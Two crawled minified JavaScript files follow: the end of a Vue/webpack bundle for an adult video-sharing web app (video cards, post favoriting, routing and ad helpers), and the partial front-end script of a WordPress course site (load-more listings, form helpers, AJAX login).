d=(0,c.A)(A,[["__scopeId","data-v-afc08434"]]),p=d},93391(e,n,t){"use strict";t.d(n,{A:()=>w});var a=t(34194),i=(t(76918),t(51629),t(23288),t(62010),t(18111),t(7588),t(9868),t(26099),t(38781),t(99449),t(23500),t(56768)),r=t(71798),o=t(95187);const u="[data-uri]";var s=t(97683),l=t(81387),A=t(17901),c=function(e){return(0,i.Qi)("data-v-23c182a9"),e=e(),(0,i.jt)(),e},d={class:"smallimage"},p={class:"imgitem"},v={class:"mongban"},g=c(function(){return(0,i.Lk)("img",{src:u},null,-1)}),f={class:"text-title"},m={class:"auther"};const h=(0,i.pM)({__name:"HVideoItemSmall",props:{itemdata:{}},setup:function(e){var n=(0,l.rd)(),u=e,c=(0,r.KR)(),h=(0,r.KR)(0),k=function(){1!=h.value&&(h.value,C())};(0,i.wB)(function(){return u.itemdata.cover},function(e,n){h.value=0,C()});var C=function(){u&&u.itemdata.cover&&(0,A.Jx)(u.itemdata.cover).then(function(e){c.value=e})},w=function(e){if(!e)return"素人";if(e.length<1)return"素人";var n="";return e.forEach(function(e){n+=e.name+","}),n.endsWith(",")&&(n=n.substring(0,n.length-1)),n},R=function(e){return!e||e.length<1?t(70633):e[0].avatar},E=function(e){return!e||e.length<1?0:e[0].is_vip},L=function(e){return s.S.$duration(e)},S=function(e){return e>9999?(e/1e4).toFixed(1)+"万":e};return function(e,t){var l=(0,i.g2)("lazy-component"),A=a.A,h=(0,i.gN)("lazy");return(0,i.uX)(),(0,i.CE)("div",{class:"content",onClick:t[0]||(t[0]=function(e){return(0,r.R1)(s.S).$tovideo((0,r.R1)(n),"/video/"+u.itemdata.id.toString())})},[(0,i.Lk)("div",d,[(0,i.bF)(l,{onShow:k},{default:(0,i.k6)(function(){return[(0,i.bo)((0,i.Lk)("img",p,null,512),[[h,(0,r.R1)(c)]]),(0,i.Lk)("div",v,[(0,i.Lk)("div",null,[g,(0,i.Lk)("span",null,(0,o.v_)(S(u.itemdata.views)),1)]),(0,i.Lk)("div",null,[(0,i.Lk)("span",null,(0,o.v_)(L(u.itemdata.duration)),1)])])]}),_:1})]),(0,i.Lk)("div",f,[(0,i.Lk)("span",null,(0,o.v_)(u.itemdata.title),1)]),(0,i.Lk)("div",m,[(0,i.bF)(A,{is_vip:E(u.itemdata.users),imgurl:R(u.itemdata.users)},null,8,["is_vip","imgurl"]),(0,i.Lk)("span",null,(0,o.v_)(w(u.itemdata.users)),1)])])}}});var k=t(71241);const C=(0,k.A)(h,[["__scopeId","data-v-23c182a9"]]),w=C},93491(e){"use strict";e.exports="[data-uri]"},94479(e,n,t){"use strict";e.exports=t.p+"img/xiaomi-2-4.950fd319.jpeg"},96549(e,n,t){"use strict";t.d(n,{A:()=>W});var a=t(57809),i=t(20908),r=t(30388),o=(t(76918),t(44114),t(23288),t(62010),t(26099),t(58940),t(27495),t(38781),t(71761),t(56768)),u=t(71798),s=t(95187),l=t(5688),A=t(71413),c=t(93491),d=t(12883),p=t(13056),v=t(80305),g=t(37227),f=t(34753);const m="[data-uri]";var h=t(59584),k=t(30287),C=t(97683),w=t(81387),R=t(63863),E=t(13359),L=t(14677),S=function(e){return(0,o.Qi)("data-v-093ced80"),e=e(),(0,o.jt)(),e},B={class:"details"},b={key:0,class:"article"},y={class:"image"},I={key:1,class:"image"},Q={class:"lablediv"},U=S(function(){return(0,o.Lk)("img",{src:A},null,-1)}),x=S(function(){return(0,o.Lk)("img",{src:c},null,-1)}),D={class:"oprate"},V={key:0,src:d},P={key:1,src:p},K={class:"opitem"},F=S(function(){return(0,o.Lk)("img",{src:v},null,-1)}),X=S(function(){return(0,o.Lk)("div",{class:"opitem"},[(0,o.Lk)("img",{src:g}),(0,o.Lk)("span",null,"分享")],-1)}),N={class:"flag"},Y={key:0,class:"imgjp",src:f},M={key:1,class:"imgjp",src:m};const J=(0,o.pM)({__name:"FriendImageView",props:{data:{}},setup:function(e){var n=(0,w.rd)(),t=e;(0,o.sV)(function(){d.value=t.data.isCollect&&1==t.data.isCollect});var A=function(e){C.S.$nav(n,"/matchdetails/"+e)},c=function(e){C.S.$nav(n,"/topicdetails/"+e)},d=(0,u.KR)(!1),p=function(){var e=(0,r.A)((0,i.A)().m(function e(){return(0,i.A)().w(function(e){while(1)switch(e.n){case 0:if(!(0,R.A)().user.isLogin){e.n=4;break}if(!d.value){e.n=2;break}return e.n=1,(0,E.uY)(parseInt(t.data.id.toString())).then(function(e){200==e.code?(d.value=!1,t.data.favorites-=1):(0,L.P0)({message:e.message,type:"fail"})})["catch"](function(e){});case 1:e.n=3;break;case 2:return e.n=3,(0,E.Am)(parseInt(t.data.id.toString())).then(function(e){200==e.code?(d.value=!0,t.data.favorites+=1):(0,L.P0)({message:e.message,type:"fail"})})["catch"](function(e){});case 3:e.n=5;break;case 4:n.push("/login");case 5:return e.a(2)}},e)}));return function(){return e.apply(this,arguments)}}();return function(e,t){var i=a.A;return(0,o.uX)(),(0,o.CE)("div",{class:"friend",onClick:t[2]||(t[2]=function(t){return(0,u.R1)(C.S).$nav((0,u.R1)(n),"/friend/"+e.data.id)})},[(0,o.bF)(i,{userdata:e.data.user,created_at:e.data.created_at},null,8,["userdata","created_at"]),(0,o.Lk)("span",B,(0,s.v_)(e.data.detail),1),1==e.data.haveessay?((0,o.uX)(),(0,o.CE)("span",b,"长文点击详情查看")):(0,o.Q3)("",!0),(0,o.Lk)("div",y,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(e.data.images,function(n,t){return(0,o.uX)(),(0,o.Wv)(h.A,{key:t,index:t,imgurls:e.data.images,imgurl:n.path,class:(0,s.C4)({"li-index-1":1==e.data.images.length,"li-index-2":2==e.data.images.length||4==e.data.images.length,"li-index-3":e.data.images.length>=3&&4!=e.data.images.length})},null,8,["index","imgurls","imgurl","class"])}),128))]),e.data.Video.id>0&&0==e.data.images.length?((0,o.uX)(),(0,o.CE)("div",I,[(0,o.bF)(k.A,{class:"li-index-1",imgurl:e.data.Video.cover,line_type:e.data.Video.hls_type,line_id:e.data.Video.line_id,vod_id:e.data.Video.id},null,8,["imgurl","line_type","line_id","vod_id"])])):(0,o.Q3)("",!0),(0,o.Lk)("div",Q,[0!=e.data.topic.id?((0,o.uX)(),(0,o.CE)("div",{key:0,class:"lablebar",onClick:t[0]||(t[0]=(0,l.D$)(function(n){return c(e.data.topic.id)},["stop"]))},[U,(0,o.Lk)("span",null,(0,s.v_)(e.data.topic.name),1)])):(0,o.Q3)("",!0),0!=e.data.match.id?((0,o.uX)(),(0,o.CE)("div",{key:1,class:"lablebar",onClick:t[1]||(t[1]=(0,l.D$)(function(n){return A(e.data.match.id)},["stop"]))},[x,(0,o.Lk)("span",null,(0,s.v_)(e.data.match.name),1)])):(0,o.Q3)("",!0)]),(0,o.Lk)("div",D,[(0,o.Lk)("div",{class:"opitem",onClick:(0,l.D$)(p,["stop"])},[d.value?((0,o.uX)(),(0,o.CE)("img",V)):(0,o.Q3)("",!0),d.value?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("img",P)),(0,o.Lk)("span",null,(0,s.v_)(e.data.favorites),1)]),(0,o.Lk)("div",K,[F,(0,o.Lk)("span",null,(0,s.v_)(e.data.comments),1)]),X]),(0,o.Lk)("div",N,[1==e.data.star?((0,o.uX)(),(0,o.CE)("img",Y)):(0,o.Q3)("",!0),1==e.data.top?((0,o.uX)(),(0,o.CE)("img",M)):(0,o.Q3)("",!0)])])}}});var q=t(71241);const H=(0,q.A)(J,[["__scopeId","data-v-093ced80"]]),W=H},97026(e,n,t){"use strict";e.exports=t.p+"img/vivo-1-2.a844ad96.png"},97683(e,n,t){"use strict";t.d(n,{S:()=>p});var a=t(20908),i=t(30388),r=(t(76918),t(51629),t(25276),t(44114),t(23288),t(18111),t(7588),t(2892),t(9868),t(26099),t(38781),t(23500),t(1576)),o=t.n(r),u=t(37139),s=t(13359),l=t(14677),A=t(63863),c=t(50162),d=void 0,p={$initRouter:function(e){d=e},$nav:function(e,n){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};e.push({path:n,query:t})},$nav2:function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};d.push({path:e,query:n})},$tovideo:function(e,n){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if((0,A.A)().indexStore.isH5){if(localStorage.setItem(c.A.H5VISITE_COUNT,(Number(localStorage.getItem(c.A.H5VISITE_COUNT))+1).toString()),Number(localStorage.getItem(c.A.H5VISITE_COUNT))>3)return void((0,A.A)().indexStore.showDownloadDialog=!0);e.push({path:n,query:t})}else e.push({path:n,query:t})},$random:function(e,n){return Math.floor(Math.random()*(n-e+1))+e},$rePort:function(e,n,t,a){d.push({path:"/reportpage",query:{cId:e,cType:n,rType:t,reportedId:a}})},$getAdByWeight:function(e){if(e){var n=e.length,t=0,a=[];e.forEach(function(e){t+=e.weight}),a=[e[0].weight];for(var i=1;i<n;i++)a[i]=a[i-1]+e[i].weight;return e[this.pickIndex(a,t,n)]}},pickIndex:function(e,n,t){if(0==n)return 0;for(var a=Math.random(),i=0;i<t;i++)if(e[i]/n>a)return i},$downFileUrl:function(e){window.open(e)},$oepnAd:function(e,n){""!=e&&(-1!=e.indexOf("moguapp")?d.push("/video/"+e.split("=")[1].toString()):-1!=e.indexOf("shangwu")?d.push("/shangwu"):(window.open(e),n&&n>0&&(0,s.Kp)(n.toString())))},$openApp:function(e,n,t){-1!=e.indexOf("shangwu")?d.push("/shangwu"):1==t?d.push({path:"/appdetail",query:{id:n.toString()}}):window.open(e),(0,s.rc)(n.toString())},$shareSite:function(e){navigator.share({title:"蘑菇视频",text:"永久免费,高清无水印成人视频",url:e}).then(function(){console.log("Share completed successfuly")})["catch"](function(e){console.log("share failed: ".concat(e))})},$copy:function(e){return(0,i.A)((0,a.A)().m(function n(){var t;return(0,a.A)().w(function(n){while(1)switch(n.p=n.n){case 0:return n.p=0,n.n=1,(0,u.M9)(e);case 1:(0,l.P0)({message:"复制成功",type:"success"}),n.n=3;break;case 2:n.p=2,t=n.v,console.log(t),(0,l.P0)({message:"未开放复制权限",type:"fail"});case 3:return n.a(2)}},n,null,[[0,2]])}))()},$oepnAdRoute:function(e,n,t){-1!=n.indexOf("moguapp")?e.push("/video/"+n.split("=")[1].toString()):-1!=n.indexOf("shangwu")?e.push("/shangwu"):(window.open(n),(0,s.Kp)(t.toString()))},$likeNum:function(e){return e?e<1e4?e:(e/1e4).toFixed(1)+"w":0},$getNumber:function(e){return e||0},$dateFormat:function(e,n){if(e)switch("number"===typeof e?e*=1e3:(10===e.length&&(e+="000"),"string"!==typeof e||10!==e.length&&13!==e.length||(e=Number(e))),n){case"Y":return o()(e).format("YYYY");case"M":return o()(e).format("YYYY-MM");case"M_CN":return o()(e).format("YYYY年MM月");case"D":return o()(e).format("YYYY-MM-DD");case"m":return o()(e).format("YYYY-MM-DD HH:mm");case"S":return o()(e).format("YYYY-MM-DD HH:mm:ss");case"S2":return o()(e).format("MM-DD HH:mm");default:return o()(e).format("YYYY-MM-DD HH:mm:ss")}},$duration:function(e){if(e){var n=Math.floor(e/3600),t=Math.floor(e%3600/60),a=Math.round(e%60),i="";return 0===n?i="":n>0&&n<10?(i="0"+n,i+=":"):(i=n+"",i+=":"),i+=0===t?"00":t>0&&t<10?"0"+t:""+t,i+=":",i+=0===a?"00":a>0&&a<10?"0"+a:""+a,i}},$showLoading:function(e){document.getElementById(e);return e}}}}]);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://www.geoecotur.com/courses/wp-content/themes/mcf-courses/resources/dist/js/main.min.js?ver=1.1.2
body_size: 12837
content:
  /*/ (function(modules) { // webpackBootstrap
/*/ 	// The module cache
/*/ 	var installedModules = {};
/*/
/*/ 	// The require function
/*/ 	function __webpack_require__(moduleId) {
/*/
/*/ 		// Check if module is in cache
/*/ 		if(installedModules[moduleId]) {
/*/ 			return installedModules[moduleId].exports;
/*/ 		}
/*/ 		// Create a new module (and put it into the cache)
/*/ 		var module = installedModules[moduleId] = {
/*/ 			i: moduleId,
/*/ 			l: false,
/*/ 			exports: {}
/*/ 		};
/*/
/*/ 		// Execute the module function
/*/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/*/
/*/ 		// Flag the module as loaded
/*/ 		module.l = true;
/*/
/*/ 		// Return the exports of the module
/*/ 		return module.exports;
/*/ 	}
/*/
/*/
/*/ 	// expose the modules object (__webpack_modules__)
/*/ 	__webpack_require__.m = modules;
/*/
/*/ 	// expose the module cache
/*/ 	__webpack_require__.c = installedModules;
/*/
/*/ 	// define getter function for harmony exports
/*/ 	__webpack_require__.d = function(exports, name, getter) {
/*/ 		if(!__webpack_require__.o(exports, name)) {
/*/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/*/ 		}
/*/ 	};
/*/
/*/ 	// define __esModule on exports
/*/ 	__webpack_require__.r = function(exports) {
/*/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/*/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/*/ 		}
/*/ 		Object.defineProperty(exports, '__esModule', { value: true });
/*/ 	};
/*/
/*/ 	// create a fake namespace object
/*/ 	// mode & 1: value is a module id, require it
/*/ 	// mode & 2: merge all properties of value into the ns
/*/ 	// mode & 4: return value when already ns object
/*/ 	// mode & 8|1: behave like require
/*/ 	__webpack_require__.t = function(value, mode) {
/*/ 		if(mode & 1) value = __webpack_require__(value);
/*/ 		if(mode & 8) return value;
/*/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/*/ 		var ns = Object.create(null);
/*/ 		__webpack_require__.r(ns);
/*/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/*/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/*/ 		return ns;
/*/ 	};
/*/
/*/ 	// getDefaultExport function for compatibility with non-harmony modules
/*/ 	__webpack_require__.n = function(module) {
/*/ 		var getter = module && module.__esModule ?
/*/ 			function getDefault() { return module['default']; } :
/*/ 			function getModuleExports() { return module; };
/*/ 		__webpack_require__.d(getter, 'a', getter);
/*/ 		return getter;
/*/ 	};
/*/
/*/ 	// Object.prototype.hasOwnProperty.call
/*/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/*/
/*/ 	// __webpack_public_path__
/*/ 	__webpack_require__.p = "";
/*/
/*/
/*/ 	// Load entry module and return exports
/*/ 	return __webpack_require__(__webpack_require__.s = "./resources/src/js/main.js");
/*/ })
/**/
/*/ ({

/***/ "./resources/src/js/main.js":
/*!****!*\
  !*** ./resources/src/js/main.js ***!
  \****/
/*! no static exports found */
/***/ (function(module, exports) {

eval("let postsPerPage = 12;\n\nif ( document.getElementsByClassName( 'scroll-carousel' ) ) {\n\tvar scrollCarousel = Array.prototype.slice.call( document.getElementsByClassName( 'scroll-carousel' ) );\n\tscrollCarousel.forEach(element => {\n\n\t\t// add an onclick.\n\t\telement.addEventListener( 'click', carouselScroll.bind(element) );\n\t});\n}\n\nif ( document.getElementById( 'course-menu' ) ) {\n\n\tif ( document.getElementById( 'course-menu' ).scrollWidth <= document.getElementById( 'course-menu' ).offsetWidth ) {\n\t\tdocument.getElementById( 'scroll_menu_right' ).classList.add( 'hide' );\n\t}\n\n\tdocument.getElementById( 'course-menu' ).addEventListener( 'scroll', function() {\n\n\t\tconst scrollLeftButton = document.getElementById( 'scroll_menu_left' );\n\t\tconst scrollRightButton = document.getElementById( 'scroll_menu_right' );\n\n\t\tif ( this.scrollLeft <= 10 ) {\n\t\t\tscrollLeftButton.classList.add( 'hide' );\n\t\t} else {\n\t\t\tscrollLeftButton.classList.remove( 'hide' );\n\t\t}\n\n\t\tif ( ( ( this.scrollWidth - this.scrollLeft ) - 30 ) <= this.offsetWidth ) {\n\t\t\tscrollRightButton.classList.add( 'hide' );\n\t\t} else {\n\t\t\tscrollRightButton.classList.remove( 'hide' );\n\t\t}\n\t});\n}\n\n// On click of button load subject areas.\nif ( document.getElementById( 'loadMoreSubjectAreas' ) ) {\n\tdocument.getElementById( 'loadMoreSubjectAreas' ).addEventListener( 'click', fetchMoreCourses.bind(document.getElementById( 'loadMoreSubjectAreas' )) );\n}\n\n// Fade out unselected subject area checkboxes\n\nif ( document.querySelector( '.filters .checkbox-parent' ) ) {\n\tconst parents = document.querySelectorAll('.checkbox-parent');\n\tparents.forEach(function(userItem) {\n\t\tuserItem.addEventListener( 'click', addOpacity );\n\n\t\tvar hasChecked = false;\n\t\tif ( ! userItem.checked ) {\n\t\t\thasChecked = false;\n\t\t} else {\n\t\t\thasChecked = true;\n\t\t}\n\n\t\tif ( true == hasChecked ) {\n\t\t\tparents.forEach(function(userItem) {\n\t\t\t\tif ( ! userItem.checked ) {\n\t\t\t\t\tuserItem.classList.add('semi');\n\t\t\t\t}\n\t\t\t});\n\t\t}\n\t});\n}\n\nfunction addOpacity(event) {\n\n\t// This IF unchecks all the children of the parent if we uncheck the parent\n\tif ( event.srcElement ) {\n\t\tif ( false == event.srcElement.checked ) {\n\t\t\tvar eValue = event.srcElement.value;\n\t\t\t\n\t\t\tvar childContainer = document.querySelector('#' + eValue + '_child_container');\n\t\t\tvar childCheckboxes = childContainer.querySelectorAll('input[type=\"checkbox\"]');\n\n\t\t\tchildCheckboxes.forEach(function(userItem) {\n\t\t\t\tuserItem.checked = false;\n\t\t\t});\n\t\t}\n\t}\n\n\t// Add the grey class to the parents\n\tconst parents = document.querySelectorAll('.checkbox-parent');\n\tvar hasChecked = false;\n\tparents.forEach(function(userItem) {\n\t\tif ( ! userItem.checked ) {\n\t\t\tuserItem.classList.add('semi');\n\t\t} else {\n\t\t\thasChecked = true;\n\t\t}\n\t});\n\n\t// If nothing is checked remove all the grey class\n\tif ( false == hasChecked ) {\n\t\tparents.forEach(function(userItem) {\n\t\t\tuserItem.classList.remove('semi');\n\t\t});\n\t}\n}\n\n/**\n* Fetch more courses.\n*/\nfunction fetchMoreCourses(e) {\n\n\te.preventDefault();\n\n\tconst button = this,\n\t\tbase_url =  button.getAttribute( 'data-pagination' ),\n\t\toffset = document.getElementsByClassName( 'card--term' ).length,\n\t\tposts_per_page = button.getAttribute( 'data-ppp' );\n\n\tif ( ! button.classList.contains( 'is-loading' ) ) {\n\n\t\tbutton.classList.add( 'is-loading' );\n\n\t\tpostsPerPage = posts_per_page;\n\n\t\t// Do a fake load here.\n\t\tinsertDummyPosts();\n\n\t\t// Fetch the real data.\n\t\tfetch( base_url + '/' + offset )\n\t\t\t.then(response => response.json())\n\t\t\t.then(data => {\n\n\t\t\t\t// Loop the data out, or remove the btn.\n\t\t\t\tif ( false !== data ) {\n\n\t\t\t\t\tlet dummyCards = Array.prototype.slice.call( document.getElementsByClassName( 'is-loading-card' ) );\n\n\t\t\t\t\tfor (var i = 0; i < dummyCards.length; i++) {\n\t\t\t\t\t\tappendPost( dummyCards[i], data[i] );\n\t\t\t\t\t}\n\t\t\t\t} else {\n\n\t\t\t\t\tdocument.getElementById( 'loadMoreSubjectAreas' ).remove();\n\t\t\t\t}\n\n\t\t\t\tremoveExcessDummies();\n\n\t\t\t\tbutton.classList.remove( 'is-loading' );\n\t\t\t});\n\t}\n}\n\nfunction carouselScroll() {\n\n\tconst direction   = this.getAttribute( 'data-direction' );\n\tconst loop        = document.getElementById( 'course-menu' );\n\tconst article     = loop.querySelector( 'li' );\n\tconst scrollWidth = article.offsetWidth * 2;\n\n\tif ( 'left' === direction ) {\n\t\tloop.scrollTo({\n\t\t\tleft: loop.scrollLeft - scrollWidth,\n\t\t\tbehavior: 'smooth'\n\t\t});\n\t} else {\n\t\tloop.scrollTo({\n\t\t\tleft: loop.scrollLeft + scrollWidth,\n\t\t\tbehavior: 'smooth'\n\t\t});\n\t}\n}\n\nfunction insertDummyPosts() {\n\n\tconst wrap = document.getElementById('term-loop');\n\tlet shadow = '';\n\tfor ( var i = 0; i < postsPerPage; i++ ) {\n\n\t\tshadow += `<div class=\"column is-4-desktop is-6 is-loading-card\">\n\t\t<article title=\"Loading post data\" class=\"is-flex has-text-white card card--term faux-link__element lazy-background loading-background\">\n\t\t<a href=\"\" class=\"faux-link__overlay-link\"><span class=\"hidden\">View courses related to the term: <span class=\"title_replace\"></span></span></a>\n\t\t<div class=\"content\">\n\t\t<span class=\"blank\"></span>\n\t\t</div>\n\t\t</article>\n\t\t</div>`;\n\t}\n\twrap.insertAdjacentHTML('beforeend', shadow);\n}\n\nfunction appendPost( el, postData ) {\n\n\tconst dataWrapper = el.querySelector('.content'),\n\t\tcard = el.querySelector('.card');\n\n\tif ( undefined === postData ) {\n\t\tel.remove();\n\t\tconst pagination = document.getElementById( 'loadMoreSubjectAreas' );\n\t\tif ( pagination ) {\n\t\t\tpagination.remove();\n\t\t}\n\t\treturn;\n\t}\n\n\tif ( ! document.getElementById( 'subject-' + postData.id ) ) {\n\t\tel.classList.remove('is-loading-card');\n\t\tel.id = 'subject-' + postData.id;\n\t\tel.classList.add('subject-' + postData.id);\n\t\tel.querySelector('a[href]').href = postData.permalink;\n\t\tel.querySelector( '.title_replace' ).innerHTML = postData.title;\n\t\tcard.setAttribute( 'title', postData.title );\n\t\tif ( false !== postData.image ) {\n\t\t\tcard.style.backgroundImage = 'url(' + postData.image + ')';\n\t\t}\n\t\tinsertPostElement( dataWrapper, 'h2', postData.title, 'is-4 is-marginless' );\n\t}\n}\n\nfunction insertPostElement( parent, tag, content, classes ) {\n\tif ( content ) {\n\t\tconst el = document.createElement(tag);\n\t\tel.innerHTML = content;\n\t\tif ( undefined !== typeof classes ) {\n\t\t\tel.setAttribute('class', classes);\n\t\t}\n\t\tparent.append(el);\n\t}\n}\n\nfunction removeExcessDummies() {\n\tconst dummyPosts = Array.prototype.slice.call( document.getElementsByClassName('is-loading-card') );\n\tfor (var i = 0; i < dummyPosts.length; i++) {\n\t\tdummyPosts[i].remove();\n\t}\n}\n\nwindow.addEventListener('load', function() {\n\tvar elem = document.querySelector('.grid');\n\tvar viewportWidth = window.innerWidth || document.documentElement.clientWidth;\n\n\tif (elem && viewportWidth > 768 ) {\n\t\t// eslint-disable-next-line\n\t\tnew Masonry( elem, {\n\t\t\titemSelector: '.grid-item',\n\t\t\tcolumnWidth: '.grid-sizer',\n\t\t\tpercentPosition: true,\n\t\t\tgutter: 10,\n\t\t\thorizontalOrder: true,\n\t\t\tresize: true,\n\t\t\tfitWidth: true\n\t\t});\n\t}\n});\n\n/**\n * Gravity form custom js start\n */\n\njQuery(document).ready(function ($) {\n\n    //get query string\n    function getParameterByName(name, url = window.location.href) {\n        name = name.replace(/[\\[\\]]/g, \"\\\\$&\");\n        var regex = new RegExp(\"[?&]\" + name + \"(=([^&#]*)|&|#|$)\"),\n            results = regex.exec(url);\n        if (!results) return null;\n        if (!results[2]) return \"\";\n        return decodeURIComponent(results[2].replace(/\\+/g, \" \"));\n    }\n\n    //accordian\n    jQuery(document).on(\"click\", \".accordian\", function () {\n\n        //jQuery(\".accordian .content\").not(jQuery(this).find(\".content\")).slideUp(500);\n        jQuery(this).find(\".content\").slideToggle(500, function(){\n            jQuery(\".accordian .content\").each(function(){\n                if (jQuery(this).parent('.accordian').find(\".content\").is(':visible')) {\n                    jQuery(this).parent('.accordian').addClass(\"active\");\n                } else{\n                    jQuery(this).parent('.accordian').removeClass(\"active\");\n                }\n            });\n        });        \n        \n    });\n\n    //set phone number to 11 digit\n    //jQuery(\".gfield input[type='tel']\").attr('maxlength','11');\n\n    // disable predicted grade text box if actual grade has text\n    jQuery(\".actual_grade_text input[type='text']\").keyup(function(){\n        if(jQuery(this).val()){\n            jQuery(\".predicted_grade_text input[type='text']\").attr('disabled', true);\n        }else{\n            jQuery(\".predicted_grade_text input[type='text']\").attr('disabled', false);\n        }\n        jQuery('.actual_grade_text input[type=\"text\"]').removeClass('error');\n        jQuery('.predicted_grade_text input[type=\"text\"]').removeClass('error');\n    });\n    \n    // disable actual grade text box if predicted grade has text\n    jQuery(\".predicted_grade_text input[type='text']\").keyup(function(){\n        if(jQuery(this).val()){\n            jQuery(\".actual_grade_text input[type='text']\").attr('disabled', true);\n        }else{\n            jQuery(\".actual_grade_text input[type='text']\").attr('disabled', false);\n        }\n        jQuery('.actual_grade_text input[type=\"text\"]').removeClass('error');\n        jQuery('.predicted_grade_text input[type=\"text\"]').removeClass('error');\n    });\n\n\n    //Bind keyup/keydown to the input date autometic add slashes \n    jQuery(\".datepicker\").attr('maxlength','10');   \n    jQuery('.datepicker').bind('keyup',function(event){\n        var key = event.keyCode || event.charCode;\n        if (key == 8 || key == 46) return false;\n        var strokes = $(this).val().length;\n    \n        if (strokes === 2 || strokes === 5){\n            var thisVal = $(this).val();\n            thisVal += '/';\n            $(this).val(thisVal);\n        }\n        // if someone deletes the first slash and then types a number this handles it\n        if (strokes>=3 && strokes<5){\n            var thisVal = $(this).val();\n            if (thisVal.charAt(2) !='/'){\n                 var txt1 = thisVal.slice(0, 2) + \"/\" + thisVal.slice(2);\n                 $(this).val(txt1);\n            }\n        }\n        // if someone deletes the second slash and then types a number this handles it\n        if (strokes>=6){\n            var thisVal = $(this).val();\n            if (thisVal.charAt(5) !='/'){\n                var txt2 = thisVal.slice(0, 5) + \"/\" + thisVal.slice(5);\n                 $(this).val(txt2);\n            }\n        }\n    });\n\n    //register form age calculator 16-18 field condition\n    function calculate_age(dob) { \n        var diff_ms = Date.now() - dob.getTime();\n        var age_dt = new Date(diff_ms); \n      \n        return Math.abs(age_dt.getUTCFullYear() - 1970);\n    }\n    \n    jQuery(document).on('change', '.reg-dob .datepicker', function(){\n        let $value = jQuery(this).val();\n        let $current_year = new Date().getFullYear();\n        let full_date = $value.split(\"/\");\n    \n        let date = full_date[0];\n        let month = full_date[1];\n        let year = full_date[2];\n        \n        let age =  calculate_age(new Date(year, month, date));\n    \n        if( age < 18 ){\n            jQuery('.mcl-section-course').removeClass('d-none');\n        }else{\n            jQuery('.mcl-section-course').addClass('d-none');\n        }\n       \n    });\n\n    //on click check aggree checkboxes\n    jQuery(document).on(\"click\", \".agree.privacy\", function (e) {\n        e.preventDefault();\n        //register form\n        jQuery(\".reg-agree input[type='checkbox']\").prop(\"checked\", true);       \n    });\n\n    //term button check\n    jQuery(document).on(\"click\", \".agree.term\", function (e) {\n        e.preventDefault();    \n        //for all the form\n        jQuery(\".chk-term input[type='checkbox']\").prop(\"checked\", true);\n    });\n\n    //student declaration check\n    jQuery(document).on(\"click\", \".agree.student\", function (e) {\n        e.preventDefault();    \n        //for all the form\n        jQuery(\".chk-student input[type='checkbox']\").prop(\"checked\", true);\n    });\n\n    jQuery(document).on(\"click\", \".privacy_popup\", function (e) {\n        e.preventDefault();\n        $(\"#myModal\").css(\"display\", \"block\");\n    });\n\n    jQuery(\".close_modal,.agree,.close_mod\").click(function (e) {\n        e.preventDefault();\n        $(\"#myModal, #student_declaration,#term_and_condition\").css(\n            \"display\",\n            \"none\"\n        );\n    });\n\n    //privacy policy popup\n    jQuery(document).on(\"click\", \".mcl-student-popup\", function (e) {\n        e.preventDefault();\n        $(\"#student_declaration\").css(\"display\", \"block\");\n    });\n\n    //privacy policy popup\n    jQuery(document).on(\"click\", \".mcl-Terms-popup\", function (e) {\n        e.preventDefault();\n        $(\"#term_and_condition\").css(\"display\", \"block\");\n    });\n\n    //check email address\n    function IsEmail(email) {\n        var regex =\n            /^([a-zA-Z0-9_\\.\\-\\+])+\\@(([a-zA-Z0-9\\-])+\\.)+([a-zA-Z0-9]{2,4})+$/;\n        if (!regex.test(email)) {\n            return false;\n        } else {\n            return true;\n        }\n    }\n    //login submit\n    jQuery(document).on(\"submit\", \".wc-login-form\", function (e) {\n        e.preventDefault();\n        jQuery(\".email_error\").text(\"\");\n        jQuery(\".password_error\").text(\"\");\n        jQuery(\"#alert-msg\").removeClass();\n\n        jQuery(\n            \".email_error,#user_name,.password_error,#user_password\"\n        ).removeClass(\"error\");\n\n        let $user_name = $(\"#user_name\").val();\n        let $user_password = $(\"#user_password\").val();\n        let $formType = jQuery(\"#security\").val();\n\n        if ($user_name == \"\") {\n            jQuery(\".email_error\").text(\"Username is required.\").addClass(\"error\");\n            jQuery(\"#user_name\").addClass(\"error\");\n            return false;\n        } else if (IsEmail($user_name) == false) {\n            jQuery(\".email_error\")\n                .text(\n                    \"Oops! This is an incorrect email format. Please check and try again.\"\n                )\n                .addClass(\"error\");\n            jQuery(\"#user_password\").addClass(\"error\");\n            return false;\n        } else if ($user_password == \"\") {\n            jQuery(\".password_error\").text(\"Password is required.\").addClass(\"error\");\n            return false;\n        } else {\n            jQuery.ajax({\n                type: \"POST\",\n                url: data.ajaxurl,\n                data: {\n                    user_name: $user_name,\n                    password: $user_password,\n                    security: $formType,\n                    action: \"go_to_login\",\n                },\n                success: function (response) {\n\n                    var response = JSON.parse(response);\n                    //console.log(response); return;\n                    if (response.loggedin == false) {\n                        jQuery(\"#alert-msg\")\n                            .text(response.message)\n                            .removeClass()\n                            .addClass(\"alert alert-danger\");\n                    }\n\n                    if (response.loggedin == true) {\n                        jQuery(\"#alert-msg\")\n                            .text(response.message)\n                            .removeClass()\n                            .addClass(\"alert alert-success\");\n\n                        if (response.enrolmet_status != 'True') {\n                            document.location.href = response.redirect;\n                        } \n                    }\n                },\n                error: function (jqXHR, textStatus, errorThrown) {\n                    console.log(jqXHR + \" :: \" + textStatus + \" :: \" + errorThrown);\n                },\n            });\n        }\n    });\n\n    //custom tab js\n    $(\"ul.tabs li\").click(function () {\n        var tab_id = $(this).attr(\"href\");\n\n        $(\"ul.tabs li\").removeClass(\"current\");\n        $(\".tab-content\").removeClass(\"current\");\n\n        